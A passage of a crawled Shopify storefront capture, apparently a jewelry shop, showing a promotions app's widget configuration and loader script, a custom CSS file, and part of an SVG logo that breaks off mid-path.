cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":"","show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"select_variant":{"type":"variant","color":{"active_tab_text":"#303030","default_tab_text":"#303030","active_tab_border":"#303030","active_tab_background":"#F0F0F0","active_item_background":"#F0F0F0","default_tab_background":"#F0F0F0"},"config":[]},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price ","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":1,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"292decefcdeb55ab1c8768a62708d93a","created_at":"2025-10-22T15:37:18Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };
    "" !== SECOMAPP.getCookie("sca_fg_codes") && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie("sca_fg_codes")));
    SECOMAPP.current_code = SECOMAPP.getQueryString("freegifts_code");
    SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
    && (function () {
        SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
        SECOMAPP.fg_codes.push(SECOMAPP.current_code);
        SECOMAPP.setCookie("sca_fg_codes", JSON.stringify(SECOMAPP.fg_codes));
    })();

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "1475805433" - 0,
        handle: "us",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1763579265.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1763579265.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/booster.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/bogos.booster.min.css"></div>

<!-- END app snippet -->




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479
body_size: -451
content:
#bloggy--article p.text--1636212957474,#bloggy--article li.text--1636212957474,#bloggy--article h6.text--1636212957474,#bloggy--article h5.text--1636212957474,#bloggy--article h4.text--1636212957474,#bloggy--article h3.text--1636212957474,#bloggy--article h2.text--1636212957474,#bloggy--article h1.text--1636212957474,#bloggy--article span.text--1636212957474,#bloggle_article-layout p.text--1636212957474,#bloggle_article-layout li.text--1636212957474,#bloggle_article-layout h6.text--1636212957474,#bloggle_article-layout h5.text--1636212957474,#bloggle_article-layout h4.text--1636212957474,#bloggle_article-layout h3.text--1636212957474,#bloggle_article-layout h2.text--1636212957474,#bloggle_article-layout h1.text--1636212957474,#bloggle_article-layout span.text--1636212957474,#bloggle--blog_layout p.text--1636212957474,#bloggle--blog_layout li.text--1636212957474,#bloggle--blog_layout h6.text--1636212957474,#bloggle--blog_layout h5.text--1636212957474,#bloggle--blog_layout h4.text--1636212957474,#bloggle--blog_layout h3.text--1636212957474,#bloggle--blog_layout h2.text--1636212957474,#bloggle--blog_layout h1.text--1636212957474,#bloggle--blog_layout span.text--1636212957474{font-size:16px!important;line-height:1.5em!important}#bloggy--article p.text--1636212959945,#bloggy--article li.text--1636212959945,#bloggy--article h6.text--1636212959945,#bloggy--article h5.text--1636212959945,#bloggy--article h4.text--1636212959945,#bloggy--article h3.text--1636212959945,#bloggy--article h2.text--1636212959945,#bloggy--article h1.text--1636212959945,#bloggy--article span.text--1636212959945,#bloggle_article-layout p.text--1636212959945,#bloggle_article-layout li.text--1636212959945,#bloggle_article-layout h6.text--1636212959945,#bloggle_article-layout h5.text--1636212959945,#bloggle_article-layout h4.text--1636212959945,#bloggle_article-layout h3.text--1636212959945,#bloggle_article-layout h2.text--1636212959945,#bloggle_article-layout h1.text--1636212959945,#bloggle_article-layout span.text--1636212959945,#bloggle--blog_layout p.text--1636212959945,#bloggle--blog_layout li.text--1636212959945,#bloggle--blog_layout h6.text--1636212959945,#bloggle--blog_layout h5.text--1636212959945,#bloggle--blog_layout h4.text--1636212959945,#bloggle--blog_layout h3.text--1636212959945,#bloggle--blog_layout h2.text--1636212959945,#bloggle--blog_layout h1.text--1636212959945,#bloggle--blog_layout span.text--1636212959945{font-size:32px!important;line-height:1.5em!important}#bloggy--article .margin_vertical--medium{margin-bottom:1.5em!important}.product__inventory{position:relative;top:-35px;margin-bottom:-40px;max-width:50%}
/*# sourceMappingURL=/cdn/shop/t/67/assets/custom.css.map?v=93806650712261861881758524479 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195
body_size: 5448
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 248 73" height="73" width="248">
<path fill="white" d="M54.3885 0H47.6403C47.3988 0 47.2031 0.193384 47.2031 0.431935V52.1021C47.2031 52.3406 47.3988 52.534 47.6403 52.534H54.3885C54.6299 52.534 54.8256 52.3406 54.8256 52.1021V0.431935C54.8256 0.193384 54.6299 0 54.3885 0Z"></path>
<path fill="white" d="M113.984 18.0867C113.921 18.0867 113.86 18.1123 113.815 18.1579C113.77 18.2034 113.745 18.2652 113.745 18.3297C113.654 29.6455 113.668 40.9702 113.786 52.304C113.786 52.3971 113.749 52.4864 113.684 52.5522C113.619 52.618 113.53 52.655 113.438 52.655H106.922C106.462 52.655 106.232 52.4278 106.232 51.9733L106.198 18.4714C106.198 18.2105 106.066 18.08 105.802 18.08L101.014 18.0935C100.777 18.0935 100.672 17.9765 100.7 17.7425L100.761 17.2229C100.773 17.1203 100.823 17.0256 100.901 16.9571C100.979 16.8885 101.08 16.851 101.184 16.8517L105.952 16.9056C106.054 16.9075 106.153 16.8696 106.227 16.8002C106.301 16.7307 106.345 16.6353 106.348 16.5345C106.43 13.6189 106.979 10.8451 107.994 8.21297C111.116 0.100702 118.164 0.154694 125.329 2.19963C125.648 2.28962 125.816 2.49884 125.835 2.82729L125.848 3.0905C125.862 3.40095 125.712 3.54493 125.397 3.52243C123.71 3.38745 121.948 2.62482 120.309 2.76655C115.002 3.21873 114.018 12.2961 113.895 16.5142C113.886 16.7617 114.009 16.8854 114.264 16.8854H123.806C123.891 16.8848 123.973 16.9153 124.037 16.9712C124.101 17.0271 124.143 17.1046 124.154 17.1891L124.195 17.4793C124.259 17.8978 124.075 18.107 123.642 18.107L113.984 18.0867Z"></path>
<path fill="white" d="M170.835 27.1361C178.014 28.2227 181.443 33.5746 181.21 40.4923C180.944 48.2266 174.503 52.411 167.202 52.5122C159.015 52.6337 150.875 52.6247 142.784 52.4852C142.661 52.4817 142.545 52.4311 142.459 52.3442C142.374 52.2572 142.326 52.1408 142.326 52.0196V2.61705C142.326 2.39209 142.44 2.27735 142.668 2.27286C150.163 2.16937 157.669 2.12663 165.187 2.14462C166.489 2.14912 168.372 2.6373 170.835 3.60915C174.419 5.02644 176.696 7.53031 177.666 11.1208C179.428 17.6335 177.426 24.0248 170.774 26.6097C170.141 26.8571 170.161 27.0326 170.835 27.1361ZM151.772 26.6974C155.331 26.7716 158.992 26.5152 162.598 26.6704C169.982 26.9809 169.456 13.9823 168.841 9.15006C168.472 6.30199 166.874 3.6024 163.616 3.57541C159.836 3.54391 155.88 3.53716 151.745 3.55516C151.54 3.55516 151.438 3.65639 151.438 3.85886L151.424 26.3464C151.424 26.5759 151.54 26.6929 151.772 26.6974ZM151.438 28.3104L151.397 51.0679C151.397 51.1485 151.429 51.2257 151.487 51.2827C151.544 51.3397 151.622 51.3716 151.704 51.3716L166.211 51.3986C167.756 51.4016 169.239 50.6325 170.334 49.2606C171.429 47.8886 172.047 46.0262 172.051 44.0828L172.065 35.3766C172.067 34.4139 171.918 33.4602 171.627 32.5701C171.336 31.68 170.908 30.8709 170.369 30.1891C169.829 29.5072 169.188 28.9659 168.481 28.596C167.775 28.2262 167.018 28.0351 166.252 28.0337L151.745 28.0067C151.663 28.0067 151.585 28.0387 151.528 28.0956C151.47 28.1526 151.438 28.2299 151.438 28.3104Z"></path>
<path fill="white" d="M29.0489 38.1582H9.47364C9.41215 38.1585 9.35241 38.1784 9.30322 38.2149C9.25403 38.2513 9.218 38.3024 9.20043 38.3606L5.02036 52.25C5.00482 52.297 4.9771 52.3392 4.93995 52.3724C4.90281 52.4055 4.85753 52.4285 4.80862 52.439L3.93436 52.6415C3.88573 52.6517 3.83526 52.6492 3.78789 52.6344C3.74051 52.6195 3.69786 52.5927 3.66412 52.5566C3.63037 52.5206 3.60669 52.4765 3.5954 52.4286C3.5841 52.3808 3.58558 52.3309 3.59968 52.2838L18.6944 2.43583C18.712 2.3776 18.748 2.3265 18.7972 2.29004C18.8464 2.25359 18.9061 2.23372 18.9676 2.23336L28.1474 2.22661C28.21 2.2255 28.2713 2.2447 28.3219 2.28126C28.3724 2.31782 28.4095 2.36974 28.4274 2.42908L42.7981 52.169C42.811 52.2118 42.8135 52.2569 42.8055 52.3008C42.7974 52.3446 42.779 52.386 42.7517 52.4215C42.7244 52.457 42.689 52.4856 42.6484 52.5051C42.6078 52.5246 42.5632 52.5343 42.5181 52.5335L33.6047 52.5267C33.5411 52.5274 33.4792 52.5073 33.4285 52.4694C33.3778 52.4315 33.3413 52.3781 33.3246 52.3175L29.329 38.3674C29.3123 38.3068 29.2758 38.2534 29.2251 38.2155C29.1744 38.1776 29.1125 38.1575 29.0489 38.1582ZM9.67854 36.8151C9.669 36.8484 9.66742 36.8834 9.67394 36.9174C9.68046 36.9513 9.6949 36.9833 9.71611 37.0108C9.73731 37.0383 9.76471 37.0606 9.79613 37.0758C9.82754 37.0911 9.86212 37.0988 9.89711 37.0986L28.6869 37.1998C28.7227 37.2004 28.7581 37.1926 28.7902 37.177C28.8223 37.1614 28.8502 37.1384 28.8715 37.1101C28.8929 37.0817 28.9071 37.0488 28.913 37.0139C28.9189 36.979 28.9164 36.9433 28.9055 36.9096L19.6779 5.11517C19.6636 5.06986 19.635 5.03025 19.5963 5.00213C19.5576 4.97401 19.5108 4.95884 19.4628 4.95884C19.4147 4.95884 19.368 4.97401 19.3292 5.00213C19.2905 5.03025 19.2619 5.06986 19.2476 5.11517L9.67854 36.8151Z"></path>
<path fill="white" d="M229.546 16.7363L229.505 7.49016C229.505 7.2382 229.635 7.11222 229.895 7.11222L236.868 7.10547C236.912 7.10546 236.955 7.11406 236.995 7.13076C237.036 7.14746 237.072 7.17192 237.103 7.20272C237.133 7.23352 237.157 7.27004 237.173 7.31012C237.189 7.35021 237.197 7.39306 237.196 7.43617L237.114 16.608C237.114 16.878 237.251 17.013 237.524 17.013L246.984 16.9657C247.307 16.9612 247.473 17.1165 247.483 17.4314L247.496 17.8363C247.51 18.1153 247.373 18.2548 247.086 18.2548L237.565 18.248C237.287 18.248 237.146 18.3875 237.142 18.6665C237.11 27.2062 237.119 35.4647 237.169 43.442C237.203 48.3215 239.478 52.5598 245.393 51.0953C245.454 51.0793 245.518 51.0772 245.581 51.089C245.643 51.1009 245.702 51.1264 245.754 51.1638C245.805 51.2012 245.848 51.2496 245.879 51.3054C245.91 51.3612 245.928 51.4232 245.932 51.4867L245.959 51.8782C245.982 52.2471 245.814 52.4698 245.454 52.5463C242.54 53.1717 239.789 53.3742 237.203 53.1537C231.718 52.6813 229.519 47.957 229.519 43.1315C229.519 35.0822 229.531 26.88 229.553 18.5247C229.554 18.4878 229.547 18.4512 229.533 18.4168C229.519 18.3825 229.498 18.3512 229.472 18.3248C229.445 18.2983 229.413 18.2774 229.378 18.263C229.343 18.2487 229.305 18.2413 229.266 18.2413L224.123 18.221C224.073 18.2208 224.023 18.2091 223.978 18.1867C223.933 18.1644 223.893 18.132 223.863 18.0921C223.833 18.0523 223.812 18.006 223.803 17.957C223.793 17.9079 223.795 17.8574 223.809 17.8093L223.884 17.5461C223.989 17.1637 224.244 16.9747 224.649 16.9792L229.246 17.0332C229.446 17.0377 229.546 16.9387 229.546 16.7363Z"></path>
<path fill="white" d="M71.7462 35.3518C71.687 35.3518 71.6284 35.3631 71.5737 35.3852C71.519 35.4072 71.4693 35.4395 71.4274 35.4803C71.3856 35.521 71.3524 35.5694 71.3297 35.6226C71.307 35.6758 71.2954 35.7329 71.2954 35.7905C71.2476 42.2762 72.3677 52.6224 81.0079 52.2107C85.8778 51.9745 91.3966 49.7204 93.8145 45.3875C93.9921 45.0681 94.2607 44.9556 94.6205 45.0501L94.8459 45.1108C94.9405 45.1367 95.0274 45.1845 95.0995 45.2504C95.1715 45.3162 95.2266 45.3982 95.26 45.4893C95.2935 45.5805 95.3043 45.6783 95.2917 45.7745C95.279 45.8707 95.2433 45.9624 95.1874 46.0422C93.3796 48.6113 91.2145 50.4425 88.6919 51.5358C83.8561 53.628 78.0299 53.9182 73.1532 51.9273C67.7528 49.7271 64.6587 45.2525 63.871 38.5036C62.7235 28.7648 66.0908 19.1475 77.0601 17.3523C88.9309 15.4153 96.8881 23.3319 96.6968 34.9131C96.695 35.0175 96.6518 35.1171 96.5764 35.1903C96.501 35.2635 96.3996 35.3046 96.2939 35.3046L71.7462 35.3518ZM71.712 34.137H88.6919C88.7824 34.137 88.8693 34.1014 88.9333 34.0381C88.9974 33.9749 89.0334 33.889 89.0334 33.7995V31.7748C89.0334 28.152 88.177 24.6775 86.6528 22.1158C85.1285 19.5541 83.0611 18.1149 80.9055 